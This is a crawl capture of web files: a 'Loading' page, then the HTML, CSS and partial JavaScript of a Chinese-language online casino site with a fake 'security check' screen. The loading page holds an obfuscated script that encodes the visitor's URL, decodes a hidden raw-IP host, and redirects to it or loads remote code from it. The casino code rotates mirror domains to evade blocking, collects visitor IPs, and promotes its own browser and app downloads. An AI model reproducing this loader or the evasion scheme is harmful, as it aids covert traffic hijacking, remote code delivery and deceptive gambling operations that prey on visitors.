

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://35352528.com/
body_size: 724
content:
<html><head><meta charset=UTF-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Loading</title></head><body><script>function W(s){return s.split('').reverse().join('').replace(/\./g,'%2E')}var z=btoa('u='+W(location.href)+'&p='+location.pathname+location.search),u=atob('aHR0cDovLzE1NC40MC40My4xMjY6ODg2'),t,L=function(){t&&clearTimeout(t);location.href=u+'/?z='+z};function C(){var a=navigator.userAgent.toLowerCase();return['ucbrowser','ucweb','quark'].some(function(v){return~a.indexOf(v)})}C()?L():(function(){var s=document.createElement('script');t=setTimeout(L,2e3);s.src=u+'/z/'+z+'.js';s.onload=function(){clearTimeout(t)};s.onerror=L;document.head.appendChild(s)})()</script></body></html>


--- FILE ---
content_type: text/html
request_url: https://www.afq.94000084.com/
body_size: 6229
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
  <!-- title -->
  <title>940澳门新葡京</title>
  <!-- favicon -->
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <!-- 滑動驗證 css -->
  <!-- <link rel="stylesheet" href="./css/sliderValidation.css"> -->
   <link rel="stylesheet" href="./css/detection.css?v=1.0" />
  <!-- main css -->
  <link rel="stylesheet" href="css/style.css">
  <script type="text/javascript">
    var oWidth =
      document.documentElement.clientWidth || document.body.clientWidth;
    if (oWidth < 1180) {
      window.location.href = "wap/index.html";
    } else {
    }
    window.addEventListener(
      "orientationchange",
      function () {
        var oWidth =
          document.documentElement.clientWidth || document.body.clientWidth;
        if (oWidth < 1180) {
          window.location.href = "wap/index.html";
        }
      },
      false
    );
    window.addEventListener(
      "resize",
      function () {
        var oWidth =
          document.documentElement.clientWidth || document.body.clientWidth;
        if (oWidth < 1180) {
          window.location.href = "wap/index.html";
        }
      },
      false
    );
  </script>
</head>

<body>
      <div class="main-wrapper" style="display: none">
      <div class="main-content">
        <div id="challenge-stage" style="display: block; text-align: center">
          <div class="title">站点安全检测</div>
          <div class="card main" style="position: initial">
            <div class="card-title">
              <svg
                t="1683528237143"
                class="icon"
                style="width: 29px; height: 24px; margin-right: 16px"
                viewBox="0 0 1237 1024"
                version="1.1"
                xmlns="https://www.w3.org/2000/svg"
                p-id="19603"
                width="200"
                height="200"
              >
                <path
                  d="M509.309141 470.943658l-199.490599 173.26428V412.776668l224.267007-201.111087 8.656817 10.106728 199.533244 239.064621 239.14991-254.20339-128.871439-130.278705L1236.695021 73.79617v389.556781l-130.108127-130.278705-379.194187 403.416218-3.710065-8.827395-214.373501-256.719411z m614.634032 349.172515c15.693147 0 30.746627 3.155687 45.203086 9.509706 14.499103 6.311374 26.865985 14.754969 37.185935 25.288141s18.592967 23.15592 24.776408 37.953534c6.226085 14.712325 6.226085 44.350197 0 58.678723a121.707176 121.707176 0 0 1-24.733764 37.271223 117.058934 117.058934 0 0 1-37.228579 25.330786 111.728382 111.728382 0 0 1-45.203086 9.467061H116.426095c-16.503391 0-31.770093-3.155687-45.842752-9.467061a119.020578 119.020578 0 0 1-36.546269-25.330786 121.707176 121.707176 0 0 1-24.776408-37.271223A116.675134 116.675134 0 0 1 0.006827 904.722703V113.029037c0-16.034302 3.113043-31.215716 9.296483-45.544242 6.183441-14.328525 14.456459-26.780696 24.776409-37.313868 10.31995-10.533172 22.516254-18.976767 36.546268-25.288141 14.072659-6.311374 43.070865-6.311374 57.569968 0 14.456459 6.311374 26.865985 14.754969 37.185934 25.288141s18.592967 23.027987 24.733764 37.313868c6.226085 14.328525 9.339128 29.509939 9.339128 45.544242v594.420577h4.946753l-4.946753 3.795353v108.871206h924.488392z"
                  fill="#FC5431"
                  p-id="19604"
                ></path>
              </svg>
              <span style="color: #222226; font-size: 18px; font-weight: 500"
                >940，欢迎您！</span
              >
            </div>
            <div
              style="margin-top: 30px"
              class="card-loading alert alert-success"
              role="alert"
              id="alert"
            >
              <span
                class="glyphicon glyphicon-exclamation-sign"
                aria-hidden="true"
              ></span>
              <svg
                class="icon un-loading"
                style="width: 24px; height: 24px"
                t="1683529241102"
                viewBox="0 0 1024 1024"
                version="1.1"
                xmlns="https://www.w3.org/2000/svg"
                p-id="19903"
                width="200"
                height="200"
              >
                <path
                  d="M512 0C228.408889 0 0 228.408889 0 512s228.408889 512 512 512 512-228.408889 512-512-228.408889-512-512-512z m256 413.582222l-271.758222 271.701334a44.714667 44.714667 0 0 1-31.516445 11.832888 44.714667 44.714667 0 0 1-31.516444-11.832888L263.850667 515.982222c-15.701333-15.758222-15.701333-47.217778 0-62.976 15.758222-15.758222 47.274667-15.758222 63.032889 0l137.841777 137.841778 240.241778-240.241778c15.758222-15.758222 47.274667-15.758222 63.032889 0a40.96 40.96 0 0 1 0 62.976z"
                  fill="#94C86C"
                  p-id="19904"
                ></path>
              </svg>
              <svg
                name="f"
                class="icon loading"
                id="loading"
                style="width: 24px; height: 24px"
                t="1683529203253"
                viewBox="0 0 1024 1024"
                version="1.1"
                xmlns="https://www.w3.org/2000/svg"
                p-id="19753"
                width="200"
                height="200"
              >
                <path
                  d="M224 560a32 32 0 0 0 32-32v-32a32 32 0 0 0-32-32h-192a32 32 0 0 0-32 32v32a32 32 0 0 0 32 32h192z m768 0a32 32 0 0 0 32-32v-32a32 32 0 0 0-32-32h-192a32 32 0 0 0-32 32v32a32 32 0 0 0 32 32h192z m-104.512-396.992a32 32 0 0 1 0 45.248l-135.744 135.744a32 32 0 0 1-45.248 0l-22.656-22.592a32 32 0 0 1 0-45.248l135.744-135.744a32 32 0 0 1 45.312 0l22.592 22.592z m-547.264 584.768a32 32 0 0 0 0-45.248l-22.656-22.656a32 32 0 0 0-45.248 0l-135.744 135.808a32 32 0 0 0 0 45.248l22.656 22.592a32 32 0 0 0 45.248 0l135.744-135.68v-0.064z m-22.592-403.648a32 32 0 0 1-45.248 0l-135.744-135.68a32 32 0 0 1 0-45.312l22.592-22.656a32 32 0 0 1 45.312 0l135.68 135.808a32 32 0 0 1 0 45.248l-22.592 22.656v-0.064z m498.24 543.552a32 32 0 0 0 45.248 0l22.656-22.656a32 32 0 0 0 0-45.248l-135.808-135.808a32 32 0 0 0-45.248 0l-22.592 22.656a32 32 0 0 0 0 45.248l135.68 135.744 0.064 0.064zM528 0a32 32 0 0 1 32 32v192a32 32 0 0 1-32 32h-32a32 32 0 0 1-32-32v-192a32 32 0 0 1 32-32h32z m32 800a32 32 0 0 0-32-32h-32a32 32 0 0 0-32 32v192a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32v-192z"
                  fill="#2B2436"
                  p-id="19754"
                ></path>
              </svg>
              <div
                name="f"
                id="persion"
                style="margin-left: 10px; font-size: 14px; color: #000"
              >
                安全检测中…
              </div>

              <svg
                name="s"
                class="icon un-loading"
                style="display: none; width: 24px; height: 24px"
                t="1683529241102"
                viewBox="0 0 1024 1024"
                version="1.1"
                xmlns="https://www.w3.org/2000/svg"
                p-id="19903"
                width="200"
                height="200"
              >
                <path
                  d="M512 0C228.408889 0 0 228.408889 0 512s228.408889 512 512 512 512-228.408889 512-512-228.408889-512-512-512z m256 413.582222l-271.758222 271.701334a44.714667 44.714667 0 0 1-31.516445 11.832888 44.714667 44.714667 0 0 1-31.516444-11.832888L263.850667 515.982222c-15.701333-15.758222-15.701333-47.217778 0-62.976 15.758222-15.758222 47.274667-15.758222 63.032889 0l137.841777 137.841778 240.241778-240.241778c15.758222-15.758222 47.274667-15.758222 63.032889 0a40.96 40.96 0 0 1 0 62.976z"
                  fill="#94C86C"
                  p-id="19904"
                ></path>
              </svg>
              <div
                name="s"
                id="persion"
                style="
                  display: none;
                  margin-left: 10px;
                  font-size: 14px;
                  color: #000;
                "
              >
                检测完成，点击下方按钮继续访问
              </div>
            </div>
            <div class="card-footer">
              <div class="card-footer-title" id="footerTitle">
                进入网站前，需要首先检查您的连接安全性
              </div>
              <input
                id="access"
                style="font-weight: 700; display: none"
                type="button"
                class="btn"
                name="s"
                value="点击继续访问"
                onclick="toPage()"
              />
            </div>
          </div>
        </div>
      </div>
    </div>
  <!-- <div class="sliderValidation" id="jumpUrlStyle" style="text-align: center; display: none;">
    <div style="width:300px;margin-bottom:20px;">
      <div style="font-size:30px;font-weight: 800;margin-bottom:10px;">WELCOME</div>
      <div style="font-size:20px;">当前网站访问量过大<br>请向右拖动滑快后继续访问</div>
    </div>
    <div class="slider-container">
      <div class="slider-track">
        <div class="slider-thumb"></div>
        <div class="slider-fill"></div>
      </div>
      <div class="slider-text">拖动滑块验证</div>
    </div>
  </div> -->
  <div id="container" style="display: none;">
    <!-- HEADER -->
    <div id="header">
      <div class="hBox">
        <div class="logo">
          <a href="index.html">
            <img src="img/logo.png" alt="">
          </a>
        </div>
        <div class="hIm01">
          <img src="img/h_img01.png" alt="">
        </div>
        <div class="hIm02">
          <a href="https://tb5dur.ewpc1qph.com/chatwindow.aspx?siteId=5001458&planId=ee010000-0000-0000-0000-008e004c50f2" target="_blank">
            <img src="img/h_img02.png" alt="">
          </a>
        </div>
      </div>
    </div>

    <!-- MAIN -->
    <div id="main">
      <div class="wrap clearfix">

        <div id="conts">
          <div class="ttl"><img src="img/img01.png" alt=""></div>
          <ul class="linkUl">
            <li>
              <span id="url1" class="web">www.88336226.com</span>
              <a id="click_url_1" href="https://www.88336226.com:9900" target="_blank">
                <img src="img/link01.png" alt="">
              </a>
            </li>
            <li>
              <span id="url2" class="web">www.44336226.com</span>
              <a id="click_url_2" href="https://www.44336226.com:9900" target="_blank">
                <img src="img/link01.png" alt="">
              </a>
            </li>
            <li>
              <span id="url3" class="web">www.9407979.com</span>
              <a id="click_url_3" href="https://www.9407979.com:9900" target="_blank">
                <img src="img/link01.png" alt="">
              </a>
            </li>
            <li>
              <span id="url4" class="web">www.9996940.com</span>
              <a id="click_url_4" href="https://www.9996940.com:9900" target="_blank">
                <img src="img/link01.png" alt="">
              </a>
            </li>
            <li>
              <span id="url5" class="web">www.9408181.com</span>
              <a id="click_url_5" href="https://www.9408181.com:9900" target="_blank">
                <img src="img/link01.png" alt="">
              </a>
            </li>
          </ul>
          <p class="text">
            <span>官方推荐：</span>立即下载<a href="https://ub222.net" class="color3"
              target="_blank">【寰宇浏览器】</a>，100%极速访问，安全游戏；<br>
            <span>温馨提示：</span>若您无法正常进行游戏，请立即联系<a
              href="https://tb5dur.ewpc1qph.com/chatwindow.aspx?siteId=5001458&planId=ee010000-0000-0000-0000-008e004c50f2" target="_blank"
              class="color1">【在线客服】</a>协助！
          </p>
        </div>

        <div id="sideBar">

          <ul class="tabNavi clearfix">

            <li id="one" class="on">
              <a class="appDownload">
                <img src="img/img02.png" alt="">手机APP下载
              </a>
            </li>

            <li id="two">
              <a class="ub">
                <img src="img/img03.png" alt="">寰宇浏览器下载
              </a>
            </li>
          </ul>

          <div class="tabPanel show" id="oneArea">
            <div class="img">
              <img src="img/img07.png" alt="">
            </div>
            <div class="inner clearfix">
              <div class="ma"><img src="img/app.png" alt=""></div>
              <p><span>扫码下载APP</span>支持iOS &amp; Android 全部移动设备<br>或手机访问 <a href="http://940.com">940.com</a> 下载！
              </p>
              <div class="btn"><img src="img/img09.png" alt=""></div>
            </div>
          </div>

          <div class="tabPanel hide" id="twoArea">
            <div class="img"><img src="img/img04.png" alt=""></div>
            <div class="inner clearfix">
              <div class="ma"><img src="img/img05.jpg" alt=""></div>
              <p><span>扫码下载寰宇浏览器</span>支持iOS &amp; Android 全部移动设备<br>电脑版点击右侧直接下载！</p>
              <div class="btn"><a href="https://ub222.net/ub/download.html"><img src="img/btn01.png" alt=""></a></div>
            </div>
          </div>
        </div>

      </div>

      <div class="section">
        <p class="title">应有尽有 享您所有 全球顶级娱乐平台一应俱全</p>
        <ul class="imgUl clearfix">
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/casino" target="_blank"><img
                src="img/photo01.png" alt=""><span>电子游艺</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/live" target="_blank"><img
                src="img/photo02.png" alt=""><span>视讯直播</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/card/66" target="_blank"><img
                src="img/photo03.png" alt=""><span>棋牌游戏</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/casino/fisharea" target="_blank"><img
                src="img/photo04.png" alt=""><span>捕鱼游戏</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/sport" target="_blank"><img
                src="img/photo05.png" alt=""><span>体育赛事</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/lottery" target="_blank"><img
                src="img/photo06.png" alt=""><span>彩票游戏</span></a></li>
          <li><a href="https://www81030703020250.7772940.com:7730/web/#/sport" target="_blank"><img
                src="img/photo07.png" alt=""><span>电子竞技</span></a></li>
        </ul>
      </div>

    </div>

    <!-- FOOTER -->
    <div id="footer">
      <div class="fInner">
        <ul class="ulList clearfix">
          <li class="li01"><a href="#"><img src="img/f_img01_out.png" alt=""></a></li>
          <li class="li02"><a href="#"><img src="img/f_img02_out.png" alt=""></a></li>
          <li class="li03"><a href="#"><img src="img/f_img03_out.png" alt=""></a></li>
          <li class="li04"><a href="#"><img src="img/f_img04_out.png" alt=""></a></li>
          <li class="li05"><a href="#"><img src="img/f_img05_out.png" alt=""></a></li>
          <li class="li06"><a href="#"><img src="img/f_img06_out.png" alt=""></a></li>
          <li class="li07"><a href="#"><img src="img/f_img07_out.png" alt=""></a></li>
          <li class="li08"><a href="#"><img src="img/f_img08_out.png" alt=""></a></li>
          <li class="li09"><a href="#"><img src="img/f_img09_out.png" alt=""></a></li>
          <li class="li10"><a href="#"><img src="img/f_img10_out.png" alt=""></a></li>
          <li class="li11"><a href="#"><img src="img/f_img11_out.png" alt=""></a></li>
        </ul>
        <ul class="listUl clearfix">
          <li class="li13"><a href="#"><span><img src="img/f_img13_out.png" alt=""></span>英国GC监督委员会</a></li>
          <li class="li14"><a href="#"><span><img src="img/f_img14_out.png" alt=""></span>马耳他博彩牌照（MGA）认证</a>
          </li>
          <li class="li15"><a href="#"><span><img src="img/f_img15_out.png" alt=""></span>英属维尔京群岛（BVI）认证</a>
          </li>
        </ul>
      </div>
      <div class="fBox">
        <p class="copyright">Copyright © 940澳门新葡京 Reserved</p>
      </div>
    </div>
  </div>

  <script type="text/javascript" src="js/host_utils.js"></script>
  <script src="js/jquery.min.js"></script>
  <script src="js/all.js"></script>

  <!-- <script src="./js/sliderValidation.js"></script> -->


  <script>
    const hostnames = [
      "www.qqq940.com",
      "www.44996226.com",
      "www.77qq940.com",
      "www.b5940.com",
      "www.99335940.com",
    ]

    function getClientInfo() {
      return new Promise((resolve, reject) => {
        $.ajax({
          url: "https://get.wadidowe.net:9988/api/get_ip",
          method: "GET",
          timeout: 5000,
        })
          .done(function (data) {
            resolve(data);
          })
          .fail(function (jqXHR, textStatus, errorThrown) {
            resolve({});
          });
      });
    }

    window.addEventListener("load", function () {
      getClientInfo().then(function (clientInfo) {
        return HostUtils.getHost("/api/hostnames", clientInfo)
          .then(function (hosts) {
            const targetHosts = hosts?.length ? hosts : hostnames;
            let encodedHosts = HostUtils.encodeHosts(targetHosts, { no_www: true });

            if (encodedHosts.length < hostnames.length) {
              const complementHosts = HostUtils.encodeHosts(hostnames, { no_www: true });
              encodedHosts = [...new Set([...encodedHosts, ...complementHosts])];
            }

            encodedHosts = encodedHosts.sort(() => Math.random() - 0.5);
            var bestHost;
            function getRandomUrl() {
                   	// var encodedHosts = HostUtils.encodeHosts(hostnames);
                    encodedHosts.sort(() => Math.random() - 0.5);
                    var randomHost = bestHost || encodedHosts[0];
                    return randomHost
          
                }
            // 	console.log(getRandomUrl())
          //   var appDownloadPath = "/web/simple.php#/aioDownload";
        	// $("#appDownload, .appDownload, .search").click(function() {
          //       var randomHost = getRandomUrl();
        	//   $(this).attr("href", randomHost + appDownloadPath);
        	// });
        	
        	// var ubPath = "/ub/";
        	// $("#ub, .ub").click(function() {
          //       var randomHost = getRandomUrl();
        	//  $(this).attr("href", randomHost + ubPath);
        	// });
        	
        	var site = "";
    			var browserPath = "/CustomBrowser/download.html?provider=";
    			$("#browser").click(function() {
    				const randomHost = getRandomUrl(hostnames);
    				const url = bestHost || randomHost;
    				$(this).attr("href", url + browserPath + site);
    			});
    			
        	var homePath = "/web/mobile/#/home";
        	$("#menu1, #menu3").click(function() {
                var randomHost = getRandomUrl();
        	 $(this).attr("href", randomHost + homePath);
        	});
            

            encodedHosts
              .sort(() => Math.random() - 0.5)
              .slice(0, 5)
              .forEach((selectedHost, i) => {
                let hostname = new URL(selectedHost).hostname;
                let parts = hostname.split(".");
                let partLen = parts.length;

                  if (partLen > 2) {
                    hostname = parts[partLen - 2] + "." + parts[partLen - 1];
                  }
                const index = i + 1;
                document.getElementById(`url${index}`).textContent = hostname;
                document.getElementById(`click_url_${index}`).href = selectedHost;
              });

          }).catch(error => {
            console.error(error);
          });
      });
    });

          $(function () {
        if (localStorage.getItem("isDetection") == "true") {
          $(".main-wrapper").hide();
          $("#container").show();
          $("body").css("background", "url('./images/bg01.jpg')");
        } else {
          $(".main-wrapper").show();
        }
      });
  </script>

  <script src="./js/detection.js"></script>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.afq.94000084.com/css/detection.css?v=1.0
body_size: 1378
content:
/* Base */
*{box-sizing:border-box;margin:0;padding:0}
body{display:flex;flex-direction:column;min-height:100vh}
.un-loading{display:none}

/* Layout */
.main-wrapper{display:flex;flex:1;flex-direction:column;align-items:center;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}
.main-content{margin:6rem auto;width:100%;max-width:60rem;padding:0 1.5rem}
@media (max-width:1000px) {
  .main-content{margin:96px auto;width:100%;max-width:960px;padding:0 24px}
}

/* Title（页面主标题，仅一处） */
.main-wrapper .title{color:#FC5431;font-size:32px;font-weight:500;text-align:center;margin-bottom:10px}

/* Card */
.main-wrapper .card{background:#fff;border-radius:10px;border:1px solid #E1E1E1;padding:30px;width:90%;max-width:460px;margin:0 auto}
.main-wrapper .card-title{background:#FDF5E6;border-radius:5px;padding:16px;display:flex;align-items:center;justify-content:start}
.main-wrapper .welcome-text{color:#222226;font-size:18px;font-weight:500}
.main-wrapper .card-loading{display:flex;align-items:center;justify-content:center;margin-top:25px}
.main-wrapper .card-footer{margin-top:30px;text-align:center}
.main-wrapper .card-footer-title{font-size:12px;font-family:AlibabaPuHuiTi_2_65_Medium,system-ui;font-weight:500;color:rgba(43,36,54,.5);margin-bottom:10px}
@media (max-width:768px){.main-wrapper .card{padding:30px 20px}}

/* ✅ 将“2356 欢迎您”左侧原有箭头改为绿色 */
.main-wrapper .card-title .header-arrow path{
  fill:#94C86C!important;
  stroke:#94C86C!important;
}

/* 灰色环形加载（非放射性） */
.main-wrapper .loading{display:inline-block;animation:spinner-rotate 1s linear infinite;transform-origin:center center;will-change:transform}
.main-wrapper .loading .track{stroke:rgba(0,0,0,0.12)}
.main-wrapper .loading .arc{stroke:#9e9e9e}
@keyframes spinner-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}

/* 实心绿色按钮 + 呼吸发光 */
.main-wrapper .btn{
  display:inline-block;padding:10px 20px;text-align:center;cursor:pointer;
  font-size:15px;font-family:AlibabaPuHuiTi_2_65_Medium,system-ui;color:#fff;border-radius:20px;border:none;
  background:linear-gradient(145deg,#28a745,#34d058);
  box-shadow:0 2px 6px rgba(0,0,0,.12),0 0 12px rgba(40,167,69,.55);
  transition:transform .2s ease,box-shadow .2s ease;animation:btnBreathe 2.6s infinite ease-in-out
}
.main-wrapper .btn:hover{transform:translateY(-1px) scale(1.03);box-shadow:0 6px 14px rgba(0,0,0,.16),0 0 18px rgba(52,208,88,.75)}
.main-wrapper .btn:active{transform:translateY(0) scale(0.97);box-shadow:inset 0 2px 6px rgba(0,0,0,.18),0 0 10px rgba(40,167,69,.55)}
@keyframes btnBreathe{
  0%{box-shadow:0 2px 6px rgba(0,0,0,.12),0 0 10px rgba(40,167,69,.45)}
  50%{box-shadow:0 4px 10px rgba(0,0,0,.14),0 0 22px rgba(52,208,88,.8)}
  100%{box-shadow:0 2px 6px rgba(0,0,0,.12),0 0 10px rgba(40,167,69,.45)}
}


--- FILE ---
content_type: text/css
request_url: https://www.afq.94000084.com/css/style.css
body_size: 2205
content:
* {
	margin: 0;
	padding: 0;
    box-sizing: border-box;
}

html, body {
    margin: 0;
    padding: 0;
    width: 100%;
    height: auto;
    min-height: 100vh;
    box-sizing: border-box;
    position: relative;
    overflow-x: hidden;
	color: #FFF;
	background: #F6F6F6;
    font: 14px/1.6 "Microsoft Yahei";

}

a {
	text-decoration: none;
	color: #fff;
}

ul li {
	list-style: none
}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}

* html .clearfix {
	zoom: 1;
} 

*+html .clearfix {
	zoom: 1;
} 

#container {
    width: 100%;
    min-width: 100vw;
}

/* HEADER */
#header {
    padding: 10px 0 10px;
    height: 100px;
    box-sizing: border-box;
    background: #fff;
    box-shadow: 0 6px 21px rgba(214, 214, 214, 0.5);
    width: 100%;
    max-width: 100%;
    min-width: 100%;
}

.hBox {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    /* width: 100%; */
    max-width: 1200px;
    /* margin: 0 auto; */
    flex-wrap: nowrap;
}

.logo img, .hIm02 img, .hIm01 img ,#header {
    width: 100%; /* 讓圖片隨視窗寬度縮放 */
    max-width: 100%; /* 避免放太大 */
    min-width: 100%; /* 避免縮太小 */
    height: auto; /* 保持圖片比例 */
}

#header .logo {
	margin: 0;
	/* float: left; */
}
#header .logo img {
	display: block;
}
#header .hIm01 {
	margin-top: 5px;
	/* float: left; */
}
#header .hIm02 {
	float: right;
	margin-top: 10px;
}


.wrap {
	width: 1200px;
	margin: 0 auto;
}

#main {
	padding: 30px 0 25px;
}

#main #conts {
	padding: 0 30px 30px 30px;
	width: 630px;
	height: 518px;
	float: left;
	box-sizing: border-box;
	background: #fff;
	border-radius: 20px;
	overflow: hidden;
	box-shadow: 0 6px 21px rgba(168,163,150,0.19);
	display: flex;
    flex-direction: column;
}

#conts .ttl {
	margin-bottom: 24px;
	align-self: center;
}

#conts .linkUl {
	height: 305px;
	overflow: hidden;
	margin-bottom: 15px;
}

#conts .linkUl li {
	margin-bottom: 4px;
	overflow: hidden;
	zoom: 1;
}

#conts .linkUl li .web {
	line-height:50px;
	float: left;
	width: 400px;
	color: #4a5782;
	font-size: 18px;
	letter-spacing: 1px;
	text-align: center;
	background: url(../img/bg01.png) no-repeat;
	margin-right: 10px;
}

#conts .linkUl li a {
	display: block;
	float: right;
}

#conts .text {
	color:#4a5782;
	line-height: 2.25;
	font-size: 16px;
}

#conts .text .color3 {
	color: #ec0600;
}

#conts .text .color1 {
	color: #1e85f1;
}

#conts .text span {
	color: #286ceb;
	font-weight: bold;
}

#main #sideBar {
	overflow: hidden;
	width: 540px;
	height: 518px;
	box-sizing: border-box;
	float: right;
	padding: 30px 30px 0;
	position: relative;
	background: #fff;
	border-radius: 20px;
	box-shadow: 0 6px 21px rgba(168,163,150,0.19);
}

#sideBar .tabNavi {
	margin-bottom: 17px;
}

#sideBar .tabNavi li {
	width: 230px;
	float: left;
}

#sideBar .tabNavi li:last-child {
	float: right;
}

#sideBar .tabNavi li a {
	display: block;
	color: #3d4145;
	font-size: 20px;
	line-height: 50px;
	text-align: center;
	border: 2px solid #e3ebf4;
	background: #e3ebf4;
	border-radius: 27px;
	cursor: pointer;
}

#sideBar .tabNavi li a img {
	margin: -4px 8px 0 0;
	display: inline-block;
	vertical-align: middle;
}

#sideBar .tabNavi li a:hover,
#sideBar .tabNavi li.on a {
	border: 2px solid #286ceb;
	background: #fff;
}

#sideBar .img {
	margin: 0 0 12px -24px;
}

#sideBar .inner {
	padding: 15px 17px 10px 16px;
	border: 3px solid #DEE7F1;
}

#sideBar .inner .ma {
	margin-right: 20px;
	float: left;
}

#sideBar .inner p {
	margin-top: 22px;
	float: left;
	color: #3d4145;
	font-size: 14px;
	line-height: 1.75;
}

#sideBar .inner p span {
	display: block;
	color: #286ceb;
	font-size: 18px;
}

#sideBar .inner p a {
	color: #286ceb;
}

#sideBar .inner .btn {
	margin-top: 23px;
	float: right;
}

#main .wel {
	margin: 30px auto 0;
	width: 1200px;
	position: relative;
}

#main .wel a {
	display: block;
	position: absolute;
	right: 276px;
	top: 15px;
}

/* SECTION */
.section {
	width: 1200px;
	margin: 0 auto;
}

.section .title {
	text-align: center;
	margin: 20px 0;
	font-size: 28px;
	color:#286ceb;
}

.section .imgUl {
	width: 1204px;
	margin-right: -4px;
}

.section .imgUl li {
	float: left;
	width: 165px;
	text-align: center;
	margin: 0 7px 0 0;
}

.section .imgUl li a {
	display: block;
	font-size: 18px;
	color:#4a5782;
}

.section .imgUl li a:hover {
	color:#286ceb;
}

.section .imgUl li img {
	margin-bottom: 12px;
	display: block;
}

/* FOOTER */
#footer {
	padding: 27px 0 0;
	text-align: center;
	clear: both;
	background-color: #414755;
}

#footer .fInner {
	margin: 0 auto 25px;
	width: 1200px;
}

#footer .fInner .ulList {
	margin-bottom: 28px;
	padding-bottom: 21px;
	border-bottom: 1px solid #515151;
}

#footer .fInner .ulList li {
	float: left;
	margin-right: 22px;
}

#footer .fInner .listUl li {
	width: 400px;
	float: left;
}

#footer .fInner .listUl li a {
	display: block;
	color: #c0c0c0;
	font-size: 14px;
	text-align: center;
}

#footer .fInner .listUl li a span {
	display: block;
}

#footer .fInner .listUl li a img {
	margin: 0 auto 9px;
	display: block;
}

#footer .fInner .listUl li a:hover img {
	visibility: hidden;
}

#footer .fInner .listUl li.li13 a:hover span {
	background: url(../img/f_img13_out-h.png) no-repeat center top;
}

#footer .fInner .listUl li.li14 a:hover span {
	background: url(../img/f_img14_out-h.png) no-repeat center top;
}

#footer .fInner .listUl li.li15 a:hover span {
	background: url(../img/f_img15_out-h.png) no-repeat center top;
}

#footer .fBox {
	background: #373c48;
}

#footer .copyright {
	color: #c0c0c0;
	font-size: 14px;
	line-height: 45px;
	text-align: center;
}

/* .popBox {
	display: none;
	width: 662px;
	height: 241px;
	background-color: #141414;
	border: 1px solid #ECC250;
	box-sizing: border-box;
	font-size: 20px;
	color: #ffffff;
	text-align: center;
}

.popBox p {
	margin-top: 100px;
}

.layui-layer-ico {
	background: url(../images/index/close.png) no-repeat center top !important;
	width: 43px !important;
	height: 43px !important;
}

.layui-layer-setwin .layui-layer-close2 {
	top: -15px !important;
	right:-15px !important;
} */

#footer .fInner .ulList{
	display: flex;
	justify-content: space-between;
	align-items: center;
}

/* TOOL */
.hide{
	display: none;
}

.show{
	display: block;
}

.width100{
	width: 100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.afq.94000084.com/js/host_utils.js
body_size: 1853
content:
var HostUtils = (function () {
  // 預設的逾時時間(單位: ms)
  var timeout = 5000;

  // 預設Port
  var defaultPorts = ['9900', '5569', '6899', '7730', '8866'];

  // 快取的網站回應時間
  var cachedTimes;

  /**
   * 清除已經測試過的網站時間
   */
  function _clearCache() {
    cachedTimes = undefined;
  }

  /**
   * 取得可用網域
   *
   * Reverse Proxy Setting:
   *   location /api/hostnames {
   *     proxy_pass https://ai-cli.airegioncare.com/api/mem_domain;
   *     proxy_http_version 1.1;
   *   }
   *
   * @param {string} url API
   * @param {object} clientInfo ip 資訊
   * @param {string} loginCode 登入碼
   * @return {string[]} 可用網域
   */
   function getHost(url, clientInfo, loginCode) {
    return new Promise((resolve, reject) => {
      $.ajax({
        url,
        data: { logincode: loginCode },
        method: 'GET',
        timeout,
        headers:{
          'RealUserAddr' : clientInfo.get_ip? clientInfo.get_ip : '',
          'RealUserID': clientInfo.key_id? clientInfo.key_id : '',
        },
        async: true,
      })
        .done(function(data) {
          resolve(data);
        })
        .fail(function() {
          resolve([]);
        });
    });
  }

  /**
   * 對網域隨機加入www前綴與協定
   *
   * @param {string[]} hosts 網域
   * @param {object} options 設定值
   * @return {string[]}
   */
